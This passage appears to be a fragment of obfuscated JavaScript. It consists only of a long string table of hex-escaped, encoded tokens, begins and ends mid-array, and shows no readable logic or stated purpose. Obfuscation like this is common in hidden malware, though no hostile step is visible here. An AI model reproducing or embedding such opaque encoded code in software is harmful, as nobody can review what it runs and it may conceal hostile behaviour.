6a\x43\x67\x63\x4b\x78\x77\x34\x62\x43\x70\x77\x3d\x3d','\x4b\x4d\x4b\x63\x77\x71\x55\x6c\x66\x73\x4b\x35','\x77\x72\x55\x6f\x54\x67\x3d\x3d','\x77\x6f\x6c\x61\x44\x30\x66\x43\x74\x6b\x34\x3d','\x42\x45\x51\x6a','\x77\x37\x70\x31\x51\x67\x3d\x3d','\x4b\x4d\x4b\x59\x77\x72\x6e\x44\x74\x32\x7a\x43\x72\x52\x4c\x43\x71\x54\x55\x6c\x77\x71\x30\x3d','\x55\x46\x4e\x4f\x77\x36\x7a\x43\x69\x54\x50\x43\x74\x4d\x4b\x49','\x56\x4d\x4f\x55\x77\x72\x34\x3d','\x4f\x38\x4b\x73\x77\x72\x59\x6d\x4d\x47\x50\x44\x6e\x4d\x4f\x61\x77\x70\x35\x34','\x63\x6e\x64\x6f\x49\x52\x56\x6d\x4b\x73\x4b\x77\x77\x72\x73\x3d','\x4e\x38\x4b\x66\x77\x37\x72\x43\x76\x67\x3d\x3d','\x66\x30\x6b\x35\x77\x71\x55\x2f\x66\x77\x3d\x3d','\x42\x57\x33\x44\x69\x4d\x4b\x78','\x77\x70\x44\x43\x6b\x52\x72\x43\x6c\x73\x4f\x63\x77\x72\x55\x3d','\x4c\x69\x7a\x44\x6f\x46\x6a\x43\x69\x4d\x4b\x43\x50\x67\x3d\x3d','\x77\x35\x6e\x43\x6f\x63\x4f\x4a','\x66\x63\x4b\x76\x77\x72\x4d\x3d','\x53\x55\x48\x43\x6d\x67\x3d\x3d','\x77\x36\x6e\x43\x6a\x73\x4b\x4a\x4b\x55\x2f\x44\x67\x41\x3d\x3d','\x77\x35\x6a\x43\x6d\x73\x4b\x30','\x77\x37\x58\x43\x6c\x38\x4b\x6b','\x4e\x6d\x48\x43\x71\x67\x3d\x3d','\x44\x38\x4f\x44\x77\x70\x51\x6c\x42\x6d\x6e\x43\x73\x4d\x4f\x44\x77\x70\x64\x49\x4c\x73\x4b\x61\x77\x72\x58\x44\x6c\x6c\x7a\x44\x68\x41\x3d\x3d','\x50\x69\x62\x44\x67\x45\x66\x43\x6a\x73\x4b\x45\x49\x4d\x4f\x2b','\x4f\x45\x62\x43\x69\x51\x3d\x3d','\x5a\x42\x72\x44\x6e\x51\x3d\x3d','\x4d\x32\x72\x44\x74\x51\x3d\x3d','\x4e\x63\x4b\x6d\x77\x71\x6b\x68','\x58\x6d\x38\x55','\x77\x35\x5a\x79\x77\x35\x55\x3d','\x44\x4d\x4b\x5a\x77\x35\x38\x3d','\x47\x32\x72\x44\x6d\x67\x3d\x3d','\x77\x34\x4c\x43\x74\x4d\x4b\x4e','\x77\x36\x2f\x43\x69\x63\x4b\x47','\x77\x35\x37\x43\x75\x73\x4b\x55\x77\x36\x45\x3d','\x77\x6f\x52\x34\x77\x72\x74\x70\x47\x63\x4f\x6d\x77\x34\x66\x43\x76\x4d\x4f\x71','\x50\x63\x4b\x4d\x77\x71\x58\x44\x6f\x33\x48\x43\x73\x41\x3d\x3d','\x4e\x73\x4b\x56\x77\x72\x72\x44\x75\x57\x4c\x43\x6f\x6a\x6e\x43\x6f\x7a\x39\x2f\x77\x36\x62\x43\x76\x48\x2f\x44\x71\x73\x4b\x37\x66\x51\x3d\x3d','\x77\x72\x6f\x68\x77\x71\x72\x44\x69\x42\x4d\x3d','\x77\x36\x6c\x55\x77\x35\x51\x47\x77\x70\x72\x44\x69\x77\x3d\x3d','\x77\x71\x73\x6d\x53\x4d\x4f\x36\x47\x38\x4f\x6f\x77\x6f\x33\x44\x74\x63\x4f\x49\x62\x38\x4b\x31\x62\x47\x2f\x44\x67\x73\x4b\x35\x49\x79\x4d\x3d','\x50\x43\x6a\x44\x76\x30\x62\x43\x6d\x51\x3d\x3d','\x50\x63\x4f\x6d\x77\x36\x63\x50\x77\x70\x4c\x43\x75\x63\x4f\x42','\x77\x35\x59\x58\x52\x47\x72\x44\x69\x30\x54\x43\x73\x38\x4b\x71\x47\x7a\x4c\x44\x71\x38\x4f\x61\x77\x37\x4d\x34\x77\x37\x7a\x44\x74\x38\x4f\x76\x4b\x46\x38\x33\x77\x72\x62\x44\x68\x55\x55\x68\x56\x38\x4f\x33\x66\x77\x3d\x3d','\x77\x72\x33\x44\x6b\x38\x4b\x57\x77\x72\x34\x48','\x77\x71\x62\x44\x6b\x73\x4f\x30\x54\x4d\x4b\x55\x77\x6f\x76\x44\x69\x77\x3d\x3d','\x77\x37\x55\x4f\x4a\x79\x6a\x44\x68\x54\x6e\x44\x6f\x58\x72\x43\x76\x47\x6b\x65\x77\x37\x77\x68\x77\x34\x66\x43\x6b\x48\x4c\x44\x71\x4d\x4f\x52','\x77\x35\x55\x4a\x58\x48\x5a\x30','\x77\x37\x5a\x4a\x4b\x55\x44\x43\x75\x46\x6e\x44\x71\x38\x4b\x38','\x4c\x63\x4b\x62\x77\x37\x2f\x43\x6f\x31\x54\x43\x6e\x69\x50\x43\x6a\x7a\x52\x61\x56\x38\x4b\x6e\x77\x71\x74\x70\x77\x35\x78\x4b\x47\x63\x4b\x65\x77\x6f\x73\x3d','\x4d\x73\x4b\x59\x77\x71\x63\x33\x62\x77\x3d\x3d','\x77\x72\x7a\x44\x6c\x38\x4b\x59\x77\x71\x38\x51\x53\x6a\x48\x44\x6c\x4d\x4f\x66','\x56\x63\x4f\x31\x45\x4d\x4f\x51\x44\x63\x4f\x2f\x77\x72\x4d\x68','\x64\x32\x68\x34\x4e\x44\x31\x76\x45\x4d\x4b\x37\x77\x72\x64\x73\x55\x38\x4f\x6f\x62\x57\x50\x44\x6c\x73\x4f\x4d\x61\x41\x3d\x3d','\x77\x36\x68\x68\x65\x73\x4b\x6f\x64\x77\x59\x78\x77\x71\x4e\x48\x77\x35\x56\x31\x77\x35\x50\x44\x6d\x77\x3d\x3d','\x62\x6c\x41\x79\x77\x72\x6f\x75\x65\x41\x3d\x3d','\x77\x37\x4c\x43\x6a\x73\x4b\x46\x4a\x56\x4c\x44\x6e\x4d\x4f\x63\x77\x37\x5a\x79','\x77\x35\x48\x43\x72\x63\x4b\x55\x77\x37\x77\x45\x43\x77\x3d\x3d','\x77\x36\x62\x44\x6a\x63\x4b\x49\x61\x56\x6b\x67\x77\x71\x38\x42','\x77\x6f\x6e\x44\x69\x73\x4b\x71\x4d\x63\x4f\x78\x77\x6f\x30\x3d','\x4c\x6b\x62\x43\x71\x4d\x4b\x75\x77\x6f\x45\x39\x77\x6f\x78\x36\x65\x77\x33\x43\x6a\x67\x3d\x3d','\x47\x58\x6f\x38\x77\x72\x58\x44\x6f\x4d\x4f\x45','\x77\x36\x56\x4e\x4f\x6c\x76\x43\x73\x31\x4d\x3d','\x77\x6f\x41\x74\x77\x34\x33\x44\x75\x63\x4f\x44\x77\x35\x59\x3d','\x77\x37\x39\x45\x4a\x6c\x44\x43\x75\x30\x34\x3d','\x77\x36\x46\x66\x45\x63\x4b\x2b\x46\x48\x30\x3d','\x77\x36\x72\x43\x6d\x38\x4b\x43\x50\x46\x6f\x3d','\x77\x71\x41\x2f\x56\x38\x4f\x67\x43\x4d\x4f\x36','\x77\x71\x4d\x77\x77\x72\x51\x3d','\x47\x58\x48\x44\x69\x73\x4f\x51\x77\x35\x7a\x44\x72\x77\x3d\x3d','\x51\x47\x38\x43\x77\x36\x68\x71\x77\x72\x4d\x3d','\x77\x71\x30\x33\x77\x71\x50\x44\x6a\x68\x6b\x5a\x4a\x6e\x76\x44\x6b\x51\x3d\x3d','\x77\x37\x70\x4a\x77\x35\x4d\x52\x77\x6f\x48\x44\x69\x67\x3d\x3d','\x77\x70\x55\x67\x77\x34\x4c\x44\x72\x4d\x4f\x65\x77\x34\x76\x44\x70\x6d\x58\x43\x75\x77\x44\x44\x67\x7a\x30\x3d','\x77\x35\x7a\x44\x68\x63\x4b\x4a\x65\x30\x4d\x6e','\x77\x35\x72\x43\x74\x4d\x4b\x4a\x4a\x31\x7a\x44\x67\x4d\x4f\x39\x77\x34\x6c\x66\x77\x71\x49\x63','\x77\x71\x37\x44\x69\x73\x4b\x54\x77\x72\x67\x57\x55\x41\x3d\x3d','\x77\x36\x42\x49\x46\x63\x4b\x4d\x46\x58\x72\x44\x74\x38\x4b\x55\x44\x43\x72\x44\x67\x30\x2f\x44\x6e\x77\x3d\x3d','\x77\x34\x39\x45\x77\x35\x66\x44\x6a\x73\x4f\x6a\x4c\x4d\x4b\x4a\x59\x56\x33\x44\x6e\x6c\x66\x44\x72\x44\x7a\x43\x70\x63\x4f\x6c\x55\x58\x42\x6d\x45\x4d\x4f\x36\x52\x4d\x4f\x72\x77\x35\x49\x3d','\x77\x6f\x39\x68\x77\x71\x52\x7a\x43\x73\x4f\x30','\x47\x38\x4b\x71\x77\x71\x34\x75\x62\x38\x4b\x2f\x4a\x63\x4f\x55\x55\x73\x4f\x72\x43\x69\x2f\x44\x76\x77\x63\x78\x49\x77\x44\x44\x67\x38\x4f\x36\x51\x53\x6a\x43\x73\x51\x3d\x3d','\x55\x6b\x6c\x44\x77\x37\x72\x43\x6b\x44\x2f\x43\x74\x63\x4b\x53\x77\x35\x72\x43\x70\x73\x4b\x6a\x4d\x77\x34\x61\x77\x36\x59\x77\x77\x35\x4c\x43\x72\x63\x4b\x52\x54\x45\x78\x70\x61\x63\x4b\x78\x55\x51\x39\x55\x61\x6c\x68\x43','\x47\x4d\x4b\x52\x43\x38\x4b\x39\x77\x72\x35\x4c','\x42\x38\x4b\x50\x77\x35\x67\x6f\x77\x6f\x77\x52\x77\x36\x44\x43\x6c\x4d\x4f\x6f\x41\x4d\x4b\x68\x77\x6f\x52\x79\x77\x37\x62\x44\x76\x4d\x4b\x59\x77\x72\x38\x67\x77\x70\x62\x44\x67\x73\x4f\x4f','\x77\x34\x63\x48\x55\x33\x5a\x38\x77\x71\x35\x71\x77\x72\x48\x43\x74\x38\x4f\x36\x77\x70\x4a\x67\x42\x52\x37\x44\x68\x7a\x58\x44\x71\x54\x78\x6b\x4e\x4d\x4f\x58\x58\x54\x35\x48\x77\x71\x5a\x4c\x77\x71\x7a\x43\x6a\x30\x38\x48\x77\x36\x6c\x34\x4f\x73\x4b\x6b\x63\x4d\x4b\x47\x62\x77\x3d\x3d','\x45\x6c\x76\x43\x6d\x6d\x70\x75\x77\x6f\x34\x3d','\x41\x42\x62\x44\x73\x68\x42\x4b\x45\x33\x6e\x43\x72\x63\x4f\x6c\x77\x72\x6c\x45\x77\x71\x38\x43\x61\x41\x54\x43\x72\x44\x34\x4b\x43\x41\x50\x43\x75\x38\x4f\x53\x46\x63\x4f\x53\x77\x35\x4d\x36\x61\x6e\x73\x3d','\x51\x73\x4f\x53\x77\x70\x6f\x6f\x44\x58\x58\x43\x74\x38\x4f\x4e\x77\x6f\x52\x62\x50\x63\x4b\x46\x77\x71\x6e\x44\x6d\x45\x59\x3d','\x51\x51\x33\x44\x76\x77\x42\x68\x41\x51\x3d\x3d','\x77\x36\x6c\x55\x77\x34\x67\x52\x77\x70\x7a\x44\x6c\x73\x4f\x7a','\x51\x78\x6e\x44\x75\x52\x46\x30\x48\x69\x54\x43\x75\x38\x4f\x71\x77\x71\x35\x64\x77\x71\x63\x44\x65\x41\x3d\x3d','\x4e\x73\x4b\x63\x77\x72\x6f\x33\x59\x38\x4b\x6a\x4b\x51\x3d\x3d','\x77\x35\x37\x44\x6b\x63\x4b\x50\x61\x6c\x59\x34\x77\x36\x34\x63\x77\x72\x7a\x44\x68\x73\x4b\x68\x77\x6f\x6a\x43\x68\x6e\x34\x3d','\x49\x63\x4b\x42\x77\x71\x49\x78\x66\x73\x4b\x69','\x77\x72\x55\x31\x55\x63\x4f\x77\x47\x63\x4f\x36\x77\x6f\x6f\x3d','\x77\x70\x73\x6c\x77\x71\x54\x44\x76\x41\x55\x48\x4b\x6d\x50\x44\x6e\x73\x4f\x67\x77\x6f\x73\x3d','\x44\x6d\x63\x6b\x77\x72\x50\x44\x76\x63\x4f\x46\x52\x38\x4b\x64\x4b\x63\x4b\x71\x4a\x68\x49\x2b','\x77\x34\x50\x43\x6f\x4d\x4b\x53','\x45\x45\x2f\x43\x6e\x48\x74\x37\x77\x70\x45\x6e\x48\x58\x38\x72\x77\x34\x6a\x44\x71\x53\x72\x44\x74\x4d\x4f\x68\x4b\x4d\x4f\x36\x4a\x77\x3d\x3d','\x77\x70\x76\x44\x6d\x38\x4b\x74\x4a\x73\x4f\x71\x77\x6f\x6e\x43\x73\x57\x76\x44\x67\x30\x6a\x43\x6e\x38\x4b\x66\x65\x4d\x4b\x4c\x77\x6f\x6e\x43\x69\x69\x6b\x3d','\x77\x36\x30\x4f\x50\x54\x54\x44\x68\x77\x3d\x3d','\x77\x72\x45\x6f\x62\x63\x4f\x6e\x44\x73\x4f\x67\x77\x70\x66\x44\x76\x51\x3d\x3d','\x4b\x73\x4b\x59\x77\x72\x30\x72\x62\x63\x4b\x77\x4f\x4d\x4f\x4f\x54\x63\x4b\x61\x49\x42\x76\x44\x6a\x78\x73\x50\x4a\x78\x44\x44\x6e\x77\x3d\x3d','\x53\x38\x4b\x67\x77\x70\x59\x75\x44\x73\x4f\x5a','\x52\x77\x58\x44\x6f\x7a\x42\x35\x45\x33\x6e\x43\x75\x67\x3d\x3d','\x42\x73\x4f\x61\x50\x6c\x44\x43\x76\x41\x55\x6d\x77\x72\x4c\x44\x70\x63\x4b\x64\x77\x34\x50\x44\x72\x41\x58\x43\x6f\x73\x4f\x63','\x77\x37\x51\x63\x4d\x6a\x48\x44\x6c\x77\x3d\x3d','\x77\x36\x76\x43\x69\x73\x4b\x52\x4a\x31\x7a\x44\x69\x63\x4f\x39\x77\x34\x74\x4d\x77\x37\x34\x61\x77\x35\x66\x43\x76\x78\x72\x44\x6f\x73\x4b\x55\x77\x70\x56\x33\x57\x73\x4b\x5a','\x55\x31\x35\x4a\x77\x37\x7a\x43\x69\x53\x6b\x3d','\x52\x73\x4f\x32\x48\x38\x4f\x4b\x44\x73\x4f\x7a\x77\x72\x55\x6c\x4a\x63\x4b\x77','\x77\x36\x58\x43\x6b\x4d\x4b\x72\x77\x34\x62\x43\x74\x45\x48\x44\x75\x73\x4f\x48\x77\x71\x76\x43\x75\x56\x33\x43\x6c\x53\x46\x57\x77\x70\x76\x44\x76\x4d\x4b\x50\x77\x37\x41\x6f\x77\x34\x77\x69\x46\x57\x59\x3d','\x41\x55\x4c\x43\x6e\x32\x78\x2f','\x63\x6a\x62\x44\x6e\x41\x3d\x3d','\x58\x73\x4f\x42\x77\x70\x73\x73\x48\x57\x66\x43\x6f\x38\x4b\x47','\x77\x36\x5a\x67\x5a\x4d\x4b\x6b\x59\x68\x64\x48\x77\x6f\x64\x41\x77\x34\x5a\x6a\x77\x70\x6a\x44\x6d\x43\x54\x43\x72\x4d\x4b\x6d\x54\x56\x78\x69\x4c\x32\x46\x32\x77\x36\x48\x43\x72\x63\x4f\x34\x77\x6f\x67\x3d','\x77\x35\x31\x4b\x77\x35\x62\x44\x75\x73\x4f\x7a','\x77\x6f\x73\x67\x77\x34\x6e\x44\x71\x4d\x4f\x53\x77\x35\x66\x44\x6f\x77\x3d\x3d','\x77\x71\x34\x69\x52\x38\x4f\x67','\x77\x6f\x52\x73\x77\x71\x42\x69\x47\x38\x4f\x31\x77\x37\x49\x3d','\x4b\x38\x4f\x2f\x77\x37\x6b\x6c\x77\x70\x7a\x43\x6f\x38\x4b\x4b\x77\x6f\x66\x43\x73\x63\x4b\x4b\x77\x6f\x37\x44\x6c\x6d\x56\x36\x77\x35\x4a\x6b\x77\x6f\x6a\x43\x71\x54\x54\x43\x67\x67\x3d\x3d','\x4c\x73\x4b\x56\x77\x71\x44\x44\x70\x57\x41\x3d','\x61\x48\x46\x35\x4e\x69\x5a\x57\x4a\x73\x4b\x36\x77\x72\x74\x77','\x52\x63\x4f\x4a\x77\x70\x73\x76\x42\x33\x48\x44\x71\x73\x4b\x4d\x77\x6f\x64\x4b\x4b\x73\x4b\x45\x77\x6f\x6a\x44\x6b\x6b\x48\x44\x68\x6b\x38\x6d\x77\x34\x4c\x44\x6e\x77\x63\x3d','\x63\x38\x4f\x61\x4f\x77\x3d\x3d','\x53\x73\x4f\x73\x42\x63\x4f\x42\x47\x63\x4f\x59\x77\x71\x51\x6c\x4c\x63\x4b\x32\x49\x67\x3d\x3d','\x5a\x4d\x4b\x56\x4f\x38\x4b\x48\x77\x36\x7a\x43\x75\x58\x63\x4c\x77\x6f\x66\x44\x74\x38\x4f\x55\x77\x71\x76\x44\x6c\x63\x4f\x79\x77\x36\x34\x74\x57\x63\x4f\x2f\x77\x72\x4a\x75\x77\x6f\x59\x79\x77\x6f\x45\x59\x77\x35\x6c\x77\x77\x36\x58\x43\x69\x67\x3d\x3d','\x4b\x46\x2f\x43\x72\x63\x4b\x78\x77\x71\x55\x6d','\x44\x38\x4b\x31\x77\x34\x30\x4b\x77\x71\x49\x6e\x77\x37\x66\x43\x6b\x38\x4f\x36\x41\x4d\x4b\x68\x77\x72\x4a\x76\x77\x37\x4c\x44\x6a\x63\x4b\x65\x77\x71\x45\x67\x77\x71\x7a\x44\x6e\x4d\x4f\x55','\x4f\x6b\x37\x43\x71\x73\x4b\x6d\x77\x72\x34\x69\x77\x34\x4e\x33\x59\x41\x7a\x43\x6b\x4d\x4b\x4c\x4d\x54\x4d\x44\x77\x37\x30\x58\x77\x34\x31\x33\x77\x70\x38\x2b\x77\x70\x44\x43\x69\x47\x42\x6a\x77\x70\x73\x62\x77\x35\x76\x43\x6a\x41\x3d\x3d','\x57\x6c\x62\x43\x68\x38\x4b\x6d\x77\x71\x59\x3d','\x4c\x6b\x6a\x43\x71\x73\x4b\x78\x77\x71\x55\x6e\x77\x70\x68\x33\x65\x77\x33\x43\x6b\x51\x3d\x3d','\x66\x52\x54\x44\x76\x73\x4b\x58\x77\x71\x54\x44\x74\x33\x66\x43\x67\x67\x3d\x3d','\x63\x4d\x4f\x50\x77\x70\x6f\x6e\x44\x57\x66\x43\x71\x73\x4f\x4c\x77\x6f\x5a\x48\x50\x38\x4b\x54\x77\x71\x2f\x44\x6b\x51\x6a\x44\x6b\x56\x55\x39\x77\x70\x7a\x43\x68\x30\x54\x43\x6e\x73\x4f\x4e\x49\x6c\x52\x6b\x77\x35\x54\x43\x70\x73\x4f\x41\x57\x38\x4b\x44\x4e\x53\x33\x43\x74\x53\x50\x44\x71\x4d\x4b\x59\x77\x37\x52\x56\x57\x38\x4b\x6f\x77\x71\x62\x43\x6d\x63\x4f\x6d\x77\x72\x51\x6b\x54\x43\x70\x43\x65\x73\x4f\x52\x4c\x7a\x50\x43\x74\x45\x64\x64\x42\x4d\x4f\x72\x77\x6f\x73\x30\x77\x71\x78\x37\x43\x67\x56\x37\x62\x30\x2f\x44\x6d\x63\x4f\x63\x4c\x6b\x74\x45\x4b\x48\x6b\x76\x77\x35\x37\x43\x67\x63\x4b\x38\x77\x72\x76\x43\x74\x57\x68\x6e\x77\x36\x77\x67','\x63\x57\x56\x68\x4a\x6a\x45\x3d','\x65\x45\x49\x32','\x54\x48\x64\x56','\x4b\x73\x4b\x6e\x77\x71\x51\x71\x4e\x57\x2f\x44\x70\x73\x4f\x47\x77\x6f\x6f\x3d','\x77\x35\x31\x4f\x77\x34\x6a\x44\x76\x4d\x4f\x2f\x4e\x38\x4b\x49\x66\x77\x3d\x3d','\x57\x4d\x4b\x39\x77\x6f\x30\x75\x45\x38\x4f\x46\x43\x73\x4f\x30','\x77\x35\x59\x5a\x56\x6d\x59\x3d','\x59\x32\x74\x75\x4a\x6a\x6c\x6b\x49\x63\x4b\x71\x77\x36\x46\x38\x57\x63\x4f\x6c\x62\x47\x66\x44\x6e\x4d\x4f\x4d\x62\x38\x4b\x4d\x77\x37\x62\x44\x69\x57\x49\x3d','\x77\x37\x7a\x43\x71\x38\x4f\x4d\x45\x4d\x4f\x6c','\x4b\x55\x6a\x43\x70\x38\x4b\x33\x77\x72\x77\x77\x77\x6f\x4e\x67\x51\x67\x33\x43\x68\x38\x4b\x61','\x77\x6f\x42\x4a\x41\x45\x7a\x44\x72\x46\x49\x48\x46\x63\x4b\x70\x77\x34\x6f\x61\x46\x4d\x4b\x32\x56\x47\x50\x43\x74\x44\x48\x43\x74\x46\x58\x44\x6f\x31\x77\x51','\x77\x34\x33\x44\x6b\x73\x4b\x7a\x66\x45\x55\x39\x77\x71\x34\x4c','\x77\x71\x41\x6c\x77\x71\x6a\x44\x6d\x67\x49\x63','\x53\x68\x54\x44\x6f\x42\x70\x79\x45\x33\x37\x43\x70\x73\x4f\x39\x77\x37\x46\x4c\x77\x71\x45\x66\x63\x78\x58\x43\x6f\x44\x6f\x46\x44\x78\x76\x44\x74\x73\x4f\x36\x4c\x63\x4f\x4c','\x4c\x73\x4b\x78\x77\x34\x4d\x34\x77\x6f\x73\x3d','\x4e\x41\x31\x43\x77\x35\x54\x44\x6f\x69\x44\x43\x70\x46\x7a\x44\x6e\x63\x4f\x6d','\x77\x37\x6e\x43\x68\x63\x4b\x70','\x77\x37\x74\x55\x77\x34\x77\x4c\x77\x70\x62\x44\x6e\x4d\x4f\x4a\x77\x6f\x4a\x47\x59\x77\x3d\x3d','\x49\x73\x4b\x4d\x77\x71\x55\x68\x66\x73\x4b\x34\x49\x38\x4f\x50','\x77\x34\x66\x43\x74\x73\x4b\x50\x77\x36\x6f\x56\x46\x6a\x72\x44\x70\x46\x55\x31\x4e\x38\x4b\x48','\x77\x37\x50\x43\x69\x73\x4b\x4c\x4f\x31\x34\x3d','\x77\x70\x4a\x57\x42\x56\x54\x43\x71\x67\x3d\x3d','\x65\x68\x6a\x44\x6e\x38\x4b\x47\x77\x72\x50\x44\x73\x44\x66\x43\x6a\x53\x76\x43\x67\x73\x4f\x73\x77\x37\x50\x43\x72\x77\x3d\x3d','\x77\x70\x4e\x65\x44\x56\x58\x43\x70\x77\x3d\x3d','\x52\x73\x4b\x39\x77\x70\x59\x36\x45\x73\x4f\x65','\x77\x37\x34\x41\x4d\x44\x48\x44\x69\x77\x3d\x3d','\x77\x34\x59\x51\x57\x58\x42\x6c\x77\x72\x67\x3d','\x77\x6f\x41\x36\x77\x34\x58\x44\x75\x73\x4f\x65\x77\x37\x72\x44\x74\x47\x58\x43\x76\x77\x44\x44\x68\x69\x45\x76\x63\x4d\x4f\x74\x58\x67\x3d\x3d','\x77\x36\x2f\x43\x70\x63\x4f\x42\x46\x63\x4f\x70\x4e\x6b\x52\x54\x77\x6f\x33\x44\x76\x55\x76\x44\x74\x4d\x4f\x47\x77\x6f\x4a\x6b','\x77\x35\x30\x4f\x57\x33\x44\x44\x6d\x46\x59\x3d','\x77\x35\x48\x43\x75\x73\x4b\x71\x77\x36\x6f\x53\x4f\x6d\x62\x44\x76\x45\x73\x69\x4a\x73\x4b\x64\x4a\x58\x30\x4c\x77\x72\x6b\x62\x77\x72\x59\x30\x77\x36\x72\x44\x75\x4d\x4b\x74','\x77\x70\x4a\x57\x44\x30\x54\x43\x72\x56\x46\x47\x44\x73\x4b\x55\x77\x37\x77\x33\x50\x38\x4b\x66\x49\x77\x6e\x44\x6c\x68\x7a\x43\x67\x6d\x67\x3d','\x56\x38\x4f\x59\x77\x70\x77\x34\x48\x48\x55\x3d','\x46\x4d\x4f\x66\x77\x35\x4d\x46\x77\x72\x62\x43\x6d\x73\x4f\x37\x77\x71\x76\x43\x69\x4d\x4b\x2f\x77\x72\x6a\x44\x74\x77\x3d\x3d','\x61\x57\x56\x37\x4f\x6a\x4e\x67\x4f\x38\x4b\x78\x77\x72\x30\x32\x57\x38\x4f\x76\x64\x47\x2f\x44\x72\x63\x4f\x62\x61\x38\x4b\x6b\x77\x36\x72\x43\x67\x32\x74\x4f\x50\x38\x4f\x36\x77\x70\x35\x32\x56\x4d\x4b\x4e\x52\x67\x3d\x3d','\x66\x55\x6b\x33\x77\x72\x77\x2f','\x77\x35\x50\x43\x75\x73\x4b\x4c','\x77\x36\x62\x43\x6d\x4d\x4b\x77\x77\x34\x72\x43\x68\x31\x6e\x44\x76\x73\x4f\x4e\x77\x71\x6f\x3d','\x5a\x55\x6b\x74\x77\x71\x41\x39\x61\x6b\x45\x61\x64\x73\x4b\x67\x77\x36\x6e\x43\x72\x47\x66\x43\x76\x6a\x44\x44\x70\x63\x4b\x74\x4c\x32\x42\x50\x43\x38\x4f\x4f\x61\x48\x4e\x78\x50\x78\x77\x3d','\x77\x6f\x33\x43\x6b\x67\x33\x43\x6d\x4d\x4f\x5a\x77\x72\x35\x50','\x77\x37\x33\x43\x6f\x38\x4f\x4f\x41\x63\x4f\x76\x48\x67\x39\x4d\x77\x70\x58\x44\x6d\x30\x66\x44\x6f\x38\x4f\x46\x77\x72\x31\x70\x64\x4d\x4f\x73','\x77\x34\x51\x45\x58\x32\x46\x77\x77\x71\x64\x51\x77\x71\x33\x44\x73\x4d\x4b\x74','\x51\x4d\x4b\x35\x77\x6f\x6b\x30\x48\x63\x4f\x4c\x45\x4d\x4f\x6f\x77\x71\x7a\x44\x6a\x38\x4b\x61\x41\x33\x6b\x47\x77\x72\x4a\x72\x77\x70\x37\x44\x75\x73\x4b\x50\x77\x35\x34\x34\x77\x36\x6f\x42\x44\x41\x6a\x43\x70\x47\x44\x44\x6e\x4d\x4b\x53\x77\x34\x63\x45\x44\x73\x4f\x6a\x4f\x55\x6e\x44\x6c\x6b\x64\x77\x57\x41\x3d\x3d','\x51\x45\x64\x4d\x77\x37\x72\x43\x6d\x41\x3d\x3d','\x42\x48\x76\x44\x6e\x73\x4b\x33\x77\x6f\x58\x44\x74\x6e\x2f\x43\x71\x73\x4f\x6a\x77\x36\x54\x44\x72\x4d\x4b\x50\x77\x70\x45\x3d','\x55\x4d\x4f\x53\x77\x70\x51\x6c\x44\x48\x55\x3d','\x54\x4d\x4b\x71\x77\x70\x34\x7a\x48\x67\x3d\x3d','\x58\x57\x38\x53\x77\x36\x42\x2f\x77\x72\x73\x6b\x77\x37\x39\x4b\x62\x63\x4b\x61\x77\x72\x54\x43\x69\x6a\x56\x33\x62\x46\x6a\x43\x6d\x57\x59\x6d\x77\x6f\x63\x68\x77\x34\x52\x57\x41\x38\x4f\x6a\x77\x6f\x50\x44\x6e\x63\x4b\x57\x77\x37\x37\x43\x75\x46\x76\x43\x6a\x4d\x4f\x56\x43\x63\x4b\x79\x58\x67\x6f\x61','\x77\x35\x78\x78\x61\x38\x4b\x7a\x51\x41\x51\x4d\x77\x6f\x4a\x52\x77\x37\x74\x78\x77\x34\x54\x44\x6a\x67\x3d\x3d','\x77\x6f\x63\x6e\x77\x34\x58\x44\x70\x4d\x4f\x54\x77\x35\x59\x3d','\x77\x36\x52\x58\x4b\x56\x72\x43\x75\x67\x3d\x3d','\x77\x34\x30\x4a\x52\x6d\x70\x32\x77\x71\x70\x77\x77\x71\x72\x44\x71\x38\x4f\x77\x77\x6f\x52\x33\x41\x7a\x50\x44\x70\x79\x48\x44\x71\x44\x68\x32\x48\x4d\x4f\x58\x57\x69\x6f\x64\x77\x71\x74\x4a\x77\x71\x76\x43\x69\x56\x30\x58\x77\x36\x67\x47\x43\x73\x4f\x70\x64\x4d\x4b\x59\x55\x63\x4f\x55\x61\x77\x3d\x3d','\x43\x6d\x4d\x35\x77\x72\x50\x44\x73\x51\x3d\x3d','\x77\x72\x37\x44\x67\x63\x4b\x66\x77\x72\x6b\x6a\x52\x43\x4c\x44\x6e\x38\x4f\x5a\x50\x30\x56\x48\x77\x37\x6f\x3d','\x77\x71\x6e\x44\x67\x4d\x4b\x62\x77\x71\x55\x47\x55\x41\x3d\x3d','\x77\x34\x74\x77\x62\x38\x4b\x76\x5a\x51\x3d\x3d','\x77\x6f\x52\x34\x77\x72\x74\x70\x47\x63\x4f\x6d\x77\x34\x66\x43\x76\x4d\x4f\x71\x77\x72\x50\x43\x68\x77\x70\x2f\x53\x79\x37\x43\x6c\x73\x4b\x37\x66\x38\x4b\x69\x77\x72\x31\x46\x77\x36\x4c\x43\x69\x7a\x7a\x43\x71\x4d\x4f\x76\x77\x70\x48\x44\x67\x73\x4b\x51\x77\x37\x37\x43\x69\x63\x4f\x6f\x51\x78\x68\x79\x77\x36\x46\x30\x4c\x7a\x42\x64\x4b\x73\x4b\x2f\x77\x71\x62\x43\x69\x4d\x4b\x7a\x45\x51\x3d\x3d','\x51\x4d\x4f\x68\x47\x4d\x4f\x58\x48\x38\x4f\x6a','\x44\x47\x58\x44\x6c\x73\x4f\x45\x77\x34\x48\x44\x73\x73\x4f\x5a','\x77\x34\x62\x43\x6d\x4d\x4b\x2b\x77\x35\x33\x43\x76\x46\x50\x44\x6f\x63\x4f\x4f\x77\x71\x33\x43\x74\x33\x54\x43\x6b\x43\x68\x55\x77\x34\x37\x44\x6a\x63\x4b\x73\x77\x35\x4d\x31\x77\x71\x46\x70\x49\x79\x59\x2f\x61\x41\x3d\x3d','\x77\x6f\x52\x34\x77\x72\x74\x70\x47\x63\x4f\x6d\x77\x34\x66\x43\x76\x4d\x4f\x71\x77\x72\x50\x43\x6c\x52\x52\x72\x57\x69\x49\x3d','\x50\x63\x4b\x37\x77\x71\x45\x35\x4e\x67\x3d\x3d','\x77\x37\x55\x4f\x4a\x79\x6a\x44\x68\x54\x6e\x44\x6f\x58\x72\x43\x76\x47\x6b\x62\x77\x36\x4d\x6c\x77\x34\x48\x43\x74\x33\x72\x44\x76\x38\x4f\x53\x4c\x32\x52\x2f\x4f\x63\x4f\x6b\x55\x38\x4f\x50\x47\x73\x4f\x62\x77\x36\x37\x44\x68\x58\x6f\x3d','\x77\x35\x59\x62\x56\x58\x46\x51\x77\x71\x78\x68\x77\x71\x76\x44\x72\x63\x4b\x61\x77\x70\x42\x77\x42\x77\x3d\x3d','\x77\x3